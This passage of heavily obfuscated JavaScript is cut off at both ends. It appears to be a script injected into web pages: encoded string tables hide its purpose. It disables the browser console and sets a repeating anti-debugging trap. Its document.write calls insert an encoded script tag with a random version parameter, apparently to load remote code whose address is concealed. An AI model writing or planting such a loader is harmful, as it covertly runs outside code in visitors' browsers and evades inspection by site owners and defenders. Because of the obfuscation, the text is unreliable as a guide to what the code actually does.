_0xb3a5db[_0x535e02('aPG$',0x1f4,0x161,0x1f0,0x129)](_0x5c98bc);}};function _0x3e6d7d(_0x3d6101,_0x45f37e,_0x23dae2,_0x316752,_0x621983){return _0x20c71c(_0x3d6101,_0x45f37e-0x11e,_0x316752-0x11b,_0x316752-0x98,_0x621983-0x7a);}if(_0xb3a5db[_0x51ae71(0x31c,0x265,'Khyd',0x2db,0x287)](_0xb3a5db[_0x51ae71(0x474,0x3dc,'Xcki',0x341,0x331)],_0xb3a5db[_0x3d6f6a('!AA9',-0xaa,-0xb5,-0xfc,-0x127)])){var _0x5ef960=_0x595703?function(){function _0x4c2ca2(_0x2953f2,_0x1fac3c,_0x1e571d,_0x5eaaeb,_0x3a0c89){return _0x51ae71(_0x2953f2-0x90,_0x2953f2- -0x43a,_0x5eaaeb,_0x5eaaeb-0x110,_0x3a0c89-0x1d0);}function _0x4427a6(_0x4b30e5,_0xe9b4e0,_0x4a27b3,_0x26ff09,_0x43ba07){return _0x3d6f6a(_0x4a27b3,_0xe9b4e0-0x1a,_0x4a27b3-0x1f,_0x4b30e5- -0x8e,_0x43ba07-0xbc);}function _0x124929(_0x511df4,_0x1ba25a,_0x276992,_0x593a52,_0x35c6f2){return _0x3d6f6a(_0x1ba25a,_0x1ba25a-0x129,_0x276992-0x70,_0x35c6f2-0x379,_0x35c6f2-0xfa);}function _0x152616(_0x548cfa,_0xfcd2e,_0x2917a0,_0x456b4d,_0x2c1015){return _0xaf7384(_0xfcd2e-0x3e4,_0xfcd2e-0x102,_0x548cfa,_0x456b4d-0x14a,_0x2c1015-0x12c);}function _0x2b93b0(_0x44adf1,_0x475190,_0xa17efe,_0x206f5c,_0x20162d){return _0x3e6d7d(_0x20162d,_0x475190-0x171,_0xa17efe-0xe,_0x475190- -0x25,_0x20162d-0xfa);}if(_0xb3a5db[_0x2b93b0(-0xa4,-0xa6,-0x134,-0x17a,'jy4K')](_0xb3a5db[_0x152616('VUeC',0x505,0x54b,0x596,0x511)],_0xb3a5db[_0x2b93b0(0x51,0x2c,-0xad,-0x91,'jy4K')])){if(_0x4995fa){if(_0xb3a5db[_0x4427a6(-0x131,-0x90,'Khyd',-0xa3,-0xa3)](_0xb3a5db[_0x4c2ca2(-0x108,-0x1f1,-0x1ad,'O@xO',-0x60)],_0xb3a5db[_0x124929(0x3d5,'aft&',0x441,0x39a,0x36f)])){var _0x59f8a2=_0x4995fa[_0x2b93b0(-0xab,-0xc5,-0x1,-0xc1,'Qe@#')](_0x1ed12a,arguments);return _0x4995fa=null,_0x59f8a2;}else{var _0x4a5ee9=_0x58f09a[_0x124929(0x2b1,'TNb8',0x278,0x263,0x276)](_0x16a466,arguments);return _0x8c487d=null,_0x4a5ee9;}}}else{var _0x295790=new _0x1a0bb6(_0x5bb9fc[_0x2b93b0(0xda,0x15,-0xda,0x7f,'lfBL')]),_0x48e528=new _0x250b38(_0x5bb9fc[_0x4c2ca2(-0x82,-0xf5,0x1d,'Wb*h',-0xd0)],'i'),_0x3e1c2b=_0x5bb9fc[_0x2b93b0(-0x110,-0x82,-0x136,0xc,'6McN')](_0x39c6c9,_0x5bb9fc[_0x152616('B7T0',0x349,0x425,0x3c1,0x388)]);!_0x295790[_0x4c2ca2(-0xaa,-0x3c,-0xf7,'8L&q',0x1a)](_0x5bb9fc[_0x2b93b0(-0xfb,-0xcb,-0xe7,0x2b,'aft&')](_0x3e1c2b,_0x5bb9fc[_0x4c2ca2(-0x167,-0xc8,-0x1a8,'J%!0',-0x134)]))||!_0x48e528[_0x124929(0x36e,'OCYH',0x374,0x2cd,0x2ea)](_0x5bb9fc[_0x124929(0x1c1,'CaEg',0x1cb,0x266,0x213)](_0x3e1c2b,_0x5bb9fc[_0x152616('aPG$',0x42c,0x46f,0x407,0x45e)]))?_0x5bb9fc[_0x152616('y(ma',0x38f,0x3a7,0x3c6,0x403)](_0x3e1c2b,'0'):_0x5bb9fc[_0x4c2ca2(-0xc9,-0x129,0x21,'Qe@#',-0xf0)](_0x47eefc);}}:function(){};return _0x595703=![],_0x5ef960;}else{if(_0x1e6480)return _0x4ec5e4;else _0xb3a5db[_0x51ae71(0x3f6,0x395,'Tq$!',0x2bb,0x2d5)](_0x2f5d84,0x17c8+-0x1993*-0x1+-0x315b);}};}(),_0x4600b1=_0x435c89(this,function(){function _0x5dd531(_0x151f5e,_0x517ea8,_0x220d0f,_0x5a14ff,_0x26ed62){return _0x5665(_0x517ea8- -0x325,_0x5a14ff);}var _0x118785={'QVmZW':_0x50338f(0x277,0x34a,0x31f,'*syB',0x32b)+_0x54e57c(0x203,0x2c8,0x27f,0x264,'ViWk')+_0x54e57c(0x18a,0x2c9,0x1dc,0x27e,'O@xO'),'Nxwgc':_0x1bd254(0x3a8,'y(ma',0x457,0x3d9,0x355)+'er','qwIlH':function(_0xc09e63,_0x1f17fc){return _0xc09e63===_0x1f17fc;},'VfxVt':_0x5dd531(-0x73,-0x63,0x93,'TNb8',0x45),'pscnK':function(_0x56270d,_0x398d26){return _0x56270d!==_0x398d26;},'tNGej':_0x54e57c(0x2ea,0x1e1,0x1d5,0x21e,'lfBL'),'nwpwj':_0x1bd254(0x1f1,'v*[b',0x378,0x2b5,0x29e),'yqaNQ':function(_0x55f741,_0x9fe58b){return _0x55f741(_0x9fe58b);},'vQSlC':function(_0x48ef4c,_0x458a9f){return _0x48ef4c+_0x458a9f;},'OZLEW':function(_0x354143,_0x55e783){return _0x354143+_0x55e783;},'HSnmA':_0x541fc2(0x29c,0x280,0x2d0,0x1d6,'Tq$!')+_0x50338f(0x3e5,0x4ba,0x32e,'dG2r',0x429)+_0x541fc2(0x367,0x2bb,0x2bc,0x401,'y(ma')+_0x54e57c(0x2d5,0x1f0,0x354,0x272,'oSEQ'),'BKeni':_0x5dd531(-0x92,-0xe5,-0x14f,'r5#K',-0x1c9)+_0x54e57c(0x351,0x1b0,0x235,0x280,'B7T0')+_0x50338f(0x40c,0x414,0x3b6,'oSEQ',0x3c6)+_0x50338f(0x35a,0x291,0x2a1,'!AA9',0x440)+_0x5dd531(-0x65,-0xd4,-0xc3,'aft&',-0x12f)+_0x50338f(0x3f2,0x3f4,0x317,'aft&',0x3e8)+'\x20)','ZJXML':_0x541fc2(0x23e,0x1b6,0x1a4,0x2c7,'6McN'),'eZEpD':function(_0x13504c){return _0x13504c();},'MbrtF':_0x1bd254(0x374,'v^pX',0x4b6,0x462,0x519),'jFkMe':_0x1bd254(0x276,'GIoi',0x3b1,0x36c,0x425),'Wioax':_0x541fc2(0x282,0x363,0x23d,0x300,'@8!J'),'VNsfC':_0x50338f(0x31d,0x36b,0x330,'v*[b',0x359),'Bulsu':_0x54e57c(0x2f3,0x238,0x2f5,0x2d1,'Qe@#')+_0x1bd254(0x435,'OCYH',0x382,0x3b9,0x336),'UwtiT':_0x54e57c(0x2fb,0x353,0x37e,0x318,'O@xO'),'njXpn':_0x50338f(0x385,0x2f6,0x2fe,'by(s',0x397),'wSFJe':function(_0x3d57c7,_0x5446fc){return _0x3d57c7<_0x5446fc;},'EwgWH':function(_0x2f4724,_0xa13141){return _0x2f4724!==_0xa13141;},'oYgBo':_0x5dd531(-0x1c3,-0x213,-0x20e,'oSEQ',-0x2ac),'QEqwi':_0x541fc2(0x372,0x2e3,0x344,0x441,'B7T0'),'nKsxE':_0x5dd531(-0x227,-0x15d,-0x10b,'Wb*h',-0x81)+_0x541fc2(0x297,0x25a,0x1c5,0x221,'Khyd')+'3'};function _0x541fc2(_0x39d1da,_0x132c0d,_0x493c41,_0x2e1fd2,_0x4f0dd8){return _0x5665(_0x39d1da-0xc1,_0x4f0dd8);}var _0x307ba2=function(){function _0x2a0158(_0x27a36c,_0x1f95cb,_0x2f884f,_0x3050c5,_0x4d373a){return _0x50338f(_0x1f95cb- -0x93,_0x1f95cb-0xb7,_0x2f884f-0x18b,_0x27a36c,_0x4d373a-0x1e7);}function _0x293b4b(_0x48f402,_0x1027dc,_0x1a32b9,_0x509b20,_0x355330){return _0x541fc2(_0x48f402-0xf2,_0x1027dc-0x104,_0x1a32b9-0x1bc,_0x509b20-0x92,_0x509b20);}function _0x92b86c(_0x27ebbb,_0x4523e9,_0x2b7d5c,_0x346b1e,_0x3e6253){return _0x1bd254(_0x27ebbb-0x2f,_0x346b1e,_0x2b7d5c-0xbe,_0x4523e9-0x5c,_0x3e6253-0x19f);}function _0x455ae7(_0x58b548,_0x459042,_0x8baa0f,_0x50e70a,_0x17d72c){return _0x54e57c(_0x58b548-0x1e,_0x459042-0xa7,_0x8baa0f-0x1a3,_0x8baa0f- -0x1e0,_0x58b548);}function _0x57d994(_0xb06540,_0x551532,_0x2652a2,_0x38a95c,_0x18b067){return _0x5dd531(_0xb06540-0x1db,_0x551532-0x591,_0x2652a2-0x117,_0x2652a2,_0x18b067-0x1e3);}if(_0x118785[_0x455ae7('oSEQ',0x55,0x58,0x11,0x115)](_0x118785[_0x92b86c(0x324,0x3a9,0x48e,'F^nG',0x3b1)],_0x118785[_0x92b86c(0x413,0x451,0x407,'by(s',0x46e)])){var _0x49c13d;try{if(_0x118785[_0x92b86c(0x417,0x4b7,0x556,'!AA9',0x4da)](_0x118785[_0x455ae7('dG2r',0x1d3,0x1bd,0x174,0x264)],_0x118785[_0x2a0158('Tq$!',0x368,0x400,0x2f0,0x452)]))_0x49c13d=_0x118785[_0x2a0158('S8js',0x265,0x219,0x2cd,0x29f)](Function,_0x118785[_0x92b86c(0x454,0x3ba,0x48d,'Ql@P',0x2d3)](_0x118785[_0x2a0158('oSEQ',0x1a9,0x1f8,0x1f0,0x105)](_0x118785[_0x293b4b(0x358,0x36d,0x3fb,'v*[b',0x3c8)],_0x118785[_0x293b4b(0x33a,0x42a,0x395,'ipSB',0x39b)]),');'))();else{var _0x560bbb=_0x36ebc4[_0x2a0158('eaV@',0x22d,0x2f7,0x255,0x202)](_0x49be5f,arguments);return _0x727f84=null,_0x560bbb;}}catch(_0x1586b8){if(_0x118785[_0x92b86c(0x25e,0x352,0x3d1,'$j*^',0x2c4)](_0x118785[_0x2a0158('fH2s',0x1ab,0xeb,0x171,0x17d)],_0x118785[_0x57d994(0x34b,0x398,'jy4K',0x327,0x3b3)]))_0x49c13d=window;else return function(_0xaa9aa){}[_0x455ae7('F^nG',0x81,0x96,0x8f,-0x32)+_0x2a0158('6i$W',0x2be,0x2bd,0x2ca,0x30f)+'r'](_0x118785[_0x455ae7('6McN',0xe3,0xd5,0x15c,0x23)])[_0x455ae7('lfBL',0x2d2,0x1df,0x2ac,0x238)](_0x118785[_0x455ae7('!]*T',0x127,0x48,0x6,0x7b)]);}return _0x49c13d;}else{if(_0x329ec4){var _0x54be7d=_0x3a69c7[_0x455ae7('fH2s',0x130,0x171,0xd4,0x9d)](_0x21422e,arguments);return _0x1b9f50=null,_0x54be7d;}}},_0x215196=_0x118785[_0x50338f(0x279,0x225,0x234,'eaV@',0x302)](_0x307ba2);function _0x50338f(_0x5618f9,_0x504705,_0x3cf0ff,_0x40f669,_0x2b3a54){return _0x5665(_0x5618f9-0x13c,_0x40f669);}function _0x54e57c(_0x5a5a37,_0x17f449,_0x8617fd,_0x5dd475,_0x39f28b){return _0x5665(_0x5dd475-0xea,_0x39f28b);}var _0x47d001=_0x215196[_0x541fc2(0x34e,0x31e,0x272,0x3c7,'r5#K')+'le']=_0x215196[_0x5dd531(-0x14a,-0xae,-0x4d,'VUeC',0xb)+'le']||{};function _0x1bd254(_0x28d229,_0x6a511a,_0x61ed2d,_0x10e12b,_0x258062){return _0x5665(_0x10e12b-0x1b4,_0x6a511a);}var _0x482b6e=[_0x118785[_0x5dd531(-0xf6,-0x178,-0x151,'y(ma',-0xe3)],_0x118785[_0x54e57c(0x34a,0x333,0x30e,0x2a8,'Xcki')],_0x118785[_0x50338f(0x370,0x2ed,0x41d,'Vu%A',0x3dc)],_0x118785[_0x54e57c(0x3a9,0x21c,0x374,0x2d7,'aft&')],_0x118785[_0x54e57c(0x13e,0x13d,0x182,0x229,'dG2r')],_0x118785[_0x541fc2(0x354,0x2e7,0x2f9,0x26f,'5w5]')],_0x118785[_0x54e57c(0x16c,0x199,0x165,0x24d,'lfBL')]];for(var _0x3473e1=-0x1e9*-0x11+0x1*0x355+-0x23ce;_0x118785[_0x50338f(0x3bb,0x365,0x49e,'OCYH',0x368)](_0x3473e1,_0x482b6e[_0x50338f(0x294,0x34e,0x368,'*syB',0x2f1)+'h']);_0x3473e1++){if(_0x118785[_0x1bd254(0x448,'1n[v',0x3aa,0x3ef,0x34d)](_0x118785[_0x541fc2(0x2b2,0x386,0x384,0x36d,'Qe@#')],_0x118785[_0x54e57c(0x3cd,0x3f4,0x46c,0x37c,'fH2s')])){var _0x1d0d08=_0x118785[_0x541fc2(0x278,0x2a3,0x2bf,0x1c8,'OCYH')][_0x541fc2(0x2a7,0x320,0x308,0x369,'8L&q')]('|'),_0x326ee1=-0xfe9+0x1d7a+0x17*-0x97;while(!![]){switch(_0x1d0d08[_0x326ee1++]){case'0':var _0xb67c22=_0x47d001[_0x2d0edd]||_0x372af9;continue;case'1':var _0x2d0edd=_0x482b6e[_0x3473e1];continue;case'2':_0x372af9[_0x1bd254(0x290,'!AA9',0x220,0x2c3,0x240)+_0x1bd254(0x3ba,'6McN',0x398,0x349,0x422)]=_0xb67c22[_0x541fc2(0x1fd,0x149,0x1b4,0x153,'Tq$!')+_0x54e57c(0x447,0x328,0x36f,0x35d,'F^nG')][_0x541fc2(0x298,0x1ec,0x2d3,0x26a,'*syB')](_0xb67c22);continue;case'3':_0x47d001[_0x2d0edd]=_0x372af9;continue;case'4':_0x372af9[_0x5dd531(-0x81,-0x10d,-0x176,'jO#7',-0x180)+_0x5dd531(-0x1d9,-0x233,-0x1c0,'6i$W',-0x1a1)]=_0x435c89[_0x1bd254(0x541,'!AA9',0x52f,0x457,0x40f)](_0x435c89);continue;case'5':var _0x372af9=_0x435c89[_0x54e57c(0x375,0x1e8,0x2b7,0x29c,'Vu%A')+_0x5dd531(-0x2a,-0x10c,-0x10b,'Qe@#',-0x12b)+'r'][_0x50338f(0x28c,0x37a,0x316,'aft&',0x1d4)+_0x50338f(0x345,0x2b2,0x3cd,'S8js',0x3f7)][_0x5dd531(-0x99,-0x15f,-0x1cf,'Khyd',-0x12e)](_0x435c89);continue;}break;}}else{if(_0x8ac5d1){var _0x45e7b6=_0x348141[_0x541fc2(0x305,0x273,0x325,0x29a,'SG@F')](_0xe04cd2,arguments);return _0xc0a629=null,_0x45e7b6;}}}});function _0x4f01a3(_0x4f384f,_0x4ead52,_0x51c86d,_0x4a5ae4,_0x541b5b){return _0x5665(_0x4a5ae4- -0x167,_0x4f384f);}_0x4600b1(),document[_0x396204(0x3d5,0x3b5,'!AA9',0x47c,0x3a8)](_0x396204(0x443,0x4a4,'!]*T',0x3f2,0x51b)+_0x4f01a3('Qe@#',0x79,0x88,0x129,0x120)+_0x4f01a3('oSEQ',0xf6,0x1fb,0x16a,0x154)+_0x396204(0x323,0x3d1,'@8!J',0x35c,0x3a6)+_0x4b1cb2(0x1eb,0x296,0x191,0x1bc,'6i$W')+_0x5aec86(0x523,'fH2s',0x589,0x61f,0x5f1)+_0x4f01a3('wRRO',0x77,-0x66,0x8f,0x91)+_0x5aec86(0x55d,'TNb8',0x45b,0x52f,0x549)+_0x4b1cb2(0x231,0x238,0x324,0x281,'Xcki')+_0x5aec86(0x383,'1n[v',0x4f1,0x431,0x469)+_0x5aec86(0x529,'jy4K',0x580,0x4a2,0x4eb));var version=Math[_0x4b1cb2(0x1f2,0x175,0x169,0x1f7,'1n[v')](Math[_0x5aec86(0x6f1,'VUeC',0x572,0x5e0,0x5ff)+'m']()*(0x369d*0x7+0x2832c+0xaa*-0x3bc));function _0x37d91a(_0x4dcbf5,_0x226db3,_0x492270,_0x2306d4,_0x5a2a87){return _0x5665(_0x2306d4- -0x1cc,_0x226db3);}setInterval(function(){function _0xc9eb6(_0x31c4f2,_0x171c8e,_0x2697b5,_0x26bfaa,_0x2c6fdf){return _0x4f01a3(_0x2c6fdf,_0x171c8e-0x173,_0x2697b5-0x7d,_0x26bfaa-0x177,_0x2c6fdf-0x22);}var _0x446afd={'ExRpj':function(_0x189eff){return _0x189eff();}};_0x446afd[_0xc9eb6(0xfe,0x127,0x119,0x161,'oSEQ')](_0xd7bd);},0x4ca+-0x13cf+-0x20b*-0xf);function _0x396204(_0x1e9f27,_0x4a6cb4,_0x43a4cf,_0x2a0d6f,_0x25fc86){return _0x5665(_0x4a6cb4-0x236,_0x43a4cf);}document[_0x4b1cb2(0x17c,0x229,0x109,0x14f,'Vu%A')](_0x5aec86(0x65e,'jO#7',0x668,0x69e,0x5b4)+_0x4b1cb2(0x14a,0x105,0x165,0xa6,'F^nG')+_0x37d91a(0x41,'EN%M',0x157,0xa0,0x184)+_0x396204(0x444,0x466,'i%ou',0x39d,0x3ad)+_0x37d91a(0xe,'by(s',-0x10f,-0x5c,0x69)+_0x37d91a(-0x52,'O@xO',-0x5d,0x8a,0xcb)+_0x4f01a3('r5#K',-0x8e,0x5,0x12,0xf8)+_0x5aec86(0x59c,'S8js',0x4d0,0x525,0x5c4)+_0x396204(0x3c3,0x3dc,'ipSB',0x456,0x333)+_0x37d91a(-0x1b1,'!]*T',-0x111,-0xc6,-0x9c)+_0x5aec86(0x51e,'v^pX',0x532,0x4b0,0x497)+_0x37d91a(-0x127,'v*[b',-0x16b,-0xe0,-0xac)+_0x5aec86(0x710,'O@xO',0x6ac,0x688,0x624)+_0x396204(0x2e2,0x343,'$j*^',0x309,0x2fe)+_0x396204(0x430,0x4c4,'Sick',0x5a9,0x3e6)+_0x5aec86(0x639,'8L&q',0x696,0x6c3,0x61a)+'v='+version+(_0x396204(0x393,0x352,'*syB',0x32f,0x377)+_0x4b1cb2(0x131,0x219,0x205,0x21d,'*syB')+'>'));function _0xd7bd(_0x44b066){function _0xa3cb02(_0x1ba2c7,_0x6a84a2,_0x577c24,_0x17f81e,_0x3a6021){return _0x37d91a(_0x1ba2c7-0x196,_0x1ba2c7,_0x577c24-0xc0,_0x17f81e-0x271,_0x3a6021-0x18e);}var _0x33d3b1={'ysVLG':function(_0x463145,_0x2b5f11){return _0x463145!==_0x2b5f11;},'fxGjj':_0x443eac(-0xd,-0x30,-0x3e,'CaEg',0x72),'ZZEgj':_0xa3cb02('SG@F',0x298,0x2f8,0x377,0x42d),'eAeFg':function(_0x268f45,_0x14e3cd){return _0x268f45+_0x14e3cd;},'MgiUl':_0xa3cb02('ViWk',0x205,0x191,0x19e,0x132),'OGXYk':_0x344732('aPG$',0x34d,0x3ce,0x338,0x282),'FKnXh':_0x443eac(0x24,-0x8a,0x9,'v*[b',0x5c)+_0xa3cb02('6McN',0x26c,0x140,0x221,0x2ef)+'t','OQejG':_0x36d7a6(0xad,0x80,'Vu%A',0xee,0x153)+_0x36d7a6(-0x87,-0x3,'*syB',0x3f,0x4d)+'+$','IuDjb':_0x36d7a6(-0xf7,-0x101,'lfBL',-0x1a,-0x31)+_0x344732('8L&q',0x362,0x2ff,0x31f,0x286)+_0x36d7a6(0x5e,0x1ca,'@8!J',0xd5,-0x3)+')','QDgQJ':_0x36d7a6(0x1b2,0xd4,'eaV@',0x116,0x28)+_0x169f1f(0x8b,0x4e,'Qe@#',0x9,0xc3)+_0x344732('oSEQ',0x365,0x404,0x33d,0x287)+_0x344732('fH2s',0x2ad,0x1e4,0x1e2,0x302)+_0x344732('eaV@',0x32f,0x252,0x29e,0x35d)+_0x443eac(0x1a,0x10,-0xa9,'i%ou',0x18)+_0x36d7a6(0xfa,0x62,'$j*^',0x158,0x21b),'Lqrgk':function(_0x2e12d2,_0x213f67){return _0x2e12d2(_0x213f67);},'GgYRQ':_0x36d7a6(0x128,0x20c,'S8js',0x19f,0x1bb),'yHgnD':_0xa3cb02('v*[b',0x16e,0x1ea,0x1eb,0x2be),'SPwAj':_0x36d7a6(-0x86,-0x63,'eaV@',-0xe,-0xed),'DWgkm':function(_0x5c9bfb){return _0x5c9bfb();},'RKuvy':function(_0x536243,_0x13013b,_0x379126){return _0x536243(_0x13013b,_0x379126);},'rnCtQ':function(_0x502c78,_0x4254da){return _0x502c78(_0x4254da);},'tZJsw':_0x169f1f(0x20a,0x72,'ViWk',0x6e,0x164),'puEmz':_0x169f1f(-0xa7,-0xcf,'@8!J',-0xb2,-0x18),'WOUPJ':_0xa3cb02('oSEQ',0xdb,0xc7,0x18f,0x211),'Mkhdp':_0x344732('Vu%A',0x25b,0x192,0x26e,0x2ff),'VWXMm':function(_0x4787fc,_0x4e773f){return _0x4787fc===_0x4e773f;},'CPnHv':_0x443eac(-0xd8,-0xfc,-0x163,'ipSB',-0x6d)+'g','mUcYr':_0x36d7a6(0xfd,0xc,'TNb8',0x43,-0x8d),'patij':_0x36d7a6(-0x53,0x110,'6i$W',0x59,0x115),'IKfzS':_0x169f1f(0x184,0x196,'ipSB',0x8c,0xae)+_0x169f1f(0x3d,-0xa,'fH2s',0x18,-0x19)+_0x344732('S8js',0x1d7,0x174,0x26c,0x2bd),'ANsVA':_0xa3cb02('ViWk',0x3af,0x408,0x343,0x431)+'er','wDkfx':function(_0x321c67,_0x1d1f14){return _0x321c67!==_0x1d1f14;},'gPVRF':_0x36d7a6(0x1c,0x75,'S8js',0x32,0xdd),'LevVX':_0x169f1f(-0x74,0x94,'@8!J',0x83,-0x3b),'sHkGC':function(_0x1f4520,_0x1c7b9f){return _0x1f4520!==_0x1c7b9f;},'Xjffx':function(_0x8a196c,_0x2af82b){return _0x8a196c/_0x2af82b;},'JKodg':_0x344732('dG2r',0x349,0x306,0x3de,0x413)+'h','vkoRD':function(_0x26a0eb,_0x5cc11e){return _0x26a0eb===_0x5cc11e;},'CrHVE':function(_0x421f6d,_0x88709c){return _0x421f6d%_0x88709c;},'kolru':_0xa3cb02('OCYH',0x160,0x293,0x205,0x137),'aTRuQ':_0xa3cb02('!]*T',0x23c,0x2d4,0x2e1,0x214),'DUUxE':function(_0x9aa32f,_0x1355a6){return _0x9aa32f+_0x1355a6;},'GSzGp':_0xa3cb02('jy4K',0x2c8,0x16d,0x21c,0x304)+'n','CkExm':_0x443eac(-0xf2,-0xff,-0x1c,'jy4K',-0x4a),'cyeqX':_0xa3cb02('B7T0',0x2c0,0x3f4,0x30e,0x3bb),'gWmZC':function(_0x3eb5e6){return _0x3eb5e6();},'XBTzk':_0xa3cb02('aPG$',0x2e0,0x2d5,0x362,0x289),'mgIzX':function(_0x116e29,_0xe24c82){return _0x116e29===_0xe24c82;},'tZtqh':_0x36d7a6(0x72,-0x4,'TNb8',-0x2c,-0x34),'YdrSd':function(_0x5f3116,_0x101365){return _0x5f3116===_0x101365;},'jVzEv':_0x169f1f(0xd2,0x12f,'by(s',0x161,0x171)};function _0x344732(_0xee15a1,_0x169dff,_0x10b7d9,_0x4e3dbc,_0x6c09b4){return _0x396204(_0xee15a1-0xb2,_0x169dff- -0x169,_0xee15a1,_0x4e3dbc-0x13f,_0x6c09b4-0x21);}function _0x169f1f(_0x9e2d4f,_0x2004ef,_0x4a1d98,_0xea56f2,_0x5c5227){return _0x4f01a3(_0x4a1d98,_0x2004ef-0x1a9,_0x4a1d98-0x47,_0x5c5227-0x2,_0x5c5227-0x184);}function _0x250a40(_0x649106){function _0x2b890c(_0x1cdaaa,_0x324786,_0x2f93c7,_0x3e31d3,_0x2f4336){return _0x169f1f(_0x1cdaaa-0xa4,_0x324786-0x6b,_0x2f4336,_0x3e31d3-0x15c,_0x324786- -0x197);}var _0x16faf8={'mCbfk':_0x33d3b1[_0x51bd4b(0x446,0x560,'Vu%A',0x475,0x3b6)],'tmCoD':_0x33d3b1[_0x51bd4b(0x57a,0x6e2,'SG@F',0x5fc,0x54b)],'UjSRT':function(_0x58aeaf,_0x33a2ba){function _0x2b4016(_0xb373ef,_0x350f4d,_0x4ea89a,_0xbda05b,_0x10e2ec){return _0x51bd4b(_0xb373ef-0x3,_0x350f4d-0xda,_0x350f4d,_0xbda05b- -0x643,_0x10e2ec-0xf1);}return _0x33d3b1[_0x2b4016(-0x1b7,'lfBL',-0x10e,-0x108,-0x21)](_0x58aeaf,_0x33a2ba);},'fcdHg':_0x33d3b1[_0x51bd4b(0x5b2,0x636,'!]*T',0x55b,0x55a)],'hkHKh':function(_0x1b0c75,_0x33593f){function _0x5e8c5d(_0x340fe6,_0x591fac,_0x1047cf,_0x52ee09,_0x59fd6e){return _0x2b890c(_0x340fe6-0xda,_0x52ee09-0x1a1,_0x1047cf-0xa9,_0x52ee09-0xc8,_0x591fac);}return _0x33d3b1[_0x5e8c5d(0xc8,'Khyd',-0x4b,0x32,0xb8)](_0x1b0c75,_0x33593f);},'QEaqh':_0x33d3b1[_0x3aed3a(0x528,0x523,0x43f,'ipSB',0x4d9)],'IBDaH':_0x33d3b1[_0x2b7061(0x11d,0x29,'CaEg',0x89,-0x1a)],'akYxD':function(_0x1f0889){function _0x580b3c(_0x150051,_0x119c8a,_0x37f6de,_0x52d660,_0x302d44){return _0x51bd4b(_0x150051-0x7c,_0x119c8a-0x3a,_0x119c8a,_0x150051- -0x2e0,_0x302d44-0xe6);}return _0x33d3b1[_0x580b3c(0x2be,'OCYH',0x2b7,0x297,0x29f)](_0x1f0889);},'eGofd':function(_0x49b35e,_0x511333,_0x5274d8){function _0x43fcd8(_0xf81a13,_0x24b363,_0xff89b1,_0x773c71,_0x38ea22){return _0x3aed3a(_0xf81a13-0x12d,_0xff89b1- -0x39,_0xff89b1-0xa4,_0x24b363,_0x38ea22-0x29);}return _0x33d3b1[_0x43fcd8(0x4bd,'Ql@P',0x525,0x55a,0x540)](_0x49b35e,_0x511333,_0x5274d8);},'OAGlO':function(_0x37b754,_0x6f7c2d){function _0x3b2792(_0x43d461,_0x44dccf,_0x4b06f5,_0xe05108,_0x383b63){return _0xc53987(_0x43d461-0x54,_0x44dccf-0x199,_0x4b06f5- -0x327,_0xe05108-0x8d,_0x44dccf);}return _0x33d3b1[_0x3b2792(-0x20b,'VUeC',-0x131,-0x104,-0x118)](_0x37b754,_0x6f7c2d);},'IlVMU':function(_0x404bbc,_0x2ed2cd){function _0x2b12b9(_0x5ed290,_0x263967,_0x14e1d9,_0x3d58f9,_0x1c22fe){return _0x3aed3a(_0x5ed290-0x81,_0x1c22fe- -0x3bd,_0x14e1d9-0x14,_0x5ed290,_0x1c22fe-0x196);}return _0x33d3b1[_0x2b12b9('VUeC',0x108,0x132,0xa2,0x79)](_0x404bbc,_0x2ed2cd);},'RULTJ':_0x33d3b1[_0x3aed3a(0x31a,0x3e8,0x2f9,'O@xO',0x31f)],'OvynJ':_0x33d3b1[_0x2b7061(0x1ba,0xec,'v^pX',0x1c3,0x12f)]};function _0x2b7061(_0x2374db,_0x4c9a99,_0x4d72dc,_0x3ccc37,_0x5c4fa6){return _0x169f1f(_0x2374db-0x13e,_0x4c9a99-0x1f0,_0x4d72dc,_0x3ccc37-0x7b,_0x4c9a99-0x6c);}function _0xc53987(_0x3c7caf,_0x31ec1d,_0x35f156,_0x3b456f,_0x7d9cce){return _0xa3cb02(_0x7d9cce,_0x31ec1d-0x9c,_0x35f156-0x0,_0x35f156-0x2a,_0x7d9cce-0x3e);}function _0x51bd4b(_0x3803f0,_0x1a4741,_0x37a880,_0x18858a,_0x22c35b){return _0xa3cb02(_0x37a880,_0x1a4741-0xa5,_0x37a880-0x1df,_0x18858a-0x2ba,_0x22c35b-0x11c);}function _0x3aed3a(_0x2acca1,_0x4a6ac2,_0x116d31,_0x296a70,_0x91dc89){return _0x36d7a6(_0x2acca1-0xf9,_0x4a6ac2-0x180,_0x296a70,_0x4a6ac2-0x403,_0x91dc89-0x137);}if(_0x33d3b1[_0x2b890c(-0x160,-0x19e,-0xb2,-0x193,'$j*^')](_0x33d3b1[_0x3aed3a(0x554,0x50a,0x538,'SG@F',0x5b3)],_0x33d3b1[_0xc53987(0x26c,0x258,0x254,0x282,'SG@F')])){if(_0x33d3b1[_0x2b7061(0xa7,0x5d,'CaEg',-0x39,0xe5)](typeof _0x649106,_0x33d3b1[_0xc53987(0x1ab,0x218,0x243,0x213,'Khyd')])){if(_0x33d3b1[_0x3aed3a(0x39b,0x3fc,0x46e,'6McN',0x3d8)](_0x33d3b1[_0x2b7061(0x26b,0x17b,'r5#K',0x220,0x141)],_0x33d3b1[_0x3aed3a(0x659,0x57a,0x551,'OCYH',0x4df)])){var _0x2770f3={'xCmZw':_0x16faf8[_0x2b890c(-0x1b1,-0xbe,-0x8b,-0x13d,'jO#7')],'tvxAx':_0x16faf8[_0x3aed3a(0x576,0x598,0x5ad,'Ql@P',0x504)],'MgyCX':function(_0x28f88c,_0x30e7fa){function _0x1d4f94(_0x4e7c25,_0x21bcd2,_0x1b818,_0x4d5504,_0x2b0fda){return _0xc53987(_0x4e7c25-0xa3,_0x21bcd2-0x12,_0x4e7c25-0x30a,_0x4d5504-0x33,_0x21bcd2);}return _0x16faf8[_0x1d4f94(0x627,'oSEQ',0x6d6,0x64e,0x70f)](_0x28f88c,_0x30e7fa);},'xvcdb':_0x16faf8[_0x2b7061(0x1c6,0x15a,'*syB',0x8c,0x208)],'Cdsfe':function(_0x2f2e81,_0x35369e){function _0x25958b(_0x16397e,_0x6ec64f,_0x28750b,_0x30dbc0,_0x418a46){return _0x51bd4b(_0x16397e-0x1c1,_0x6ec64f-0x6d,_0x30dbc0,_0x418a46- -0x13a,_0x418a46-0xd4);}return 